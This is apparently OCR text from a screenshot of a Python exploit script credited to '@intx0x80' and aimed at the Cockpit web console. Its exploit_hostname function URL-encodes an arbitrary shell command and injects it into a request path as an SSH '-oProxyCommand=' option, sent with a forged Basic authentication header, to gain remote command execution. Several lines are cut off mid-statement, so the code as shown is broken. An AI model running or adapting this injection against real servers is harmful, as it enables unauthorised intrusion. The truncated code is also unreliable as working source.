
            @intx0x80

{RESET}""")

def info(msg):  print(f"{CYAN}[*]{RESET} {msg}")

def ok(msg):    print(f"{GREEN}[+]{RESET} {msg}")

def warn(msg):  print(f"{YELLOW}[!]{RESET} {msg}")

def err(msg):   print(f"{RED}[-]{RESET} {msg}")

def die(msg):   err(msg); sys.exit(1)

def make_auth_header(username="invalid", password="PW
    creds = f"{username}:{password}"

    encoded = base64.b64encode(creds.encode()).decode
    return f"Basic {encoded}"

def exploit_hostname(target, session, command):

    print(f"\n{YELLOW}[*] Attack vector: Hostname Pro
    encoded_cmd = urllib.parse.quote(command, safe=""
    url = f"{target}/cockpit+=-oProxyCommand={encoded
    print(f"[*] Request: GET {url}")

    headers = {

        "Authorization": make_auth_header(),

        "Referer": f"{target}/",

        "Origin": target,

    }
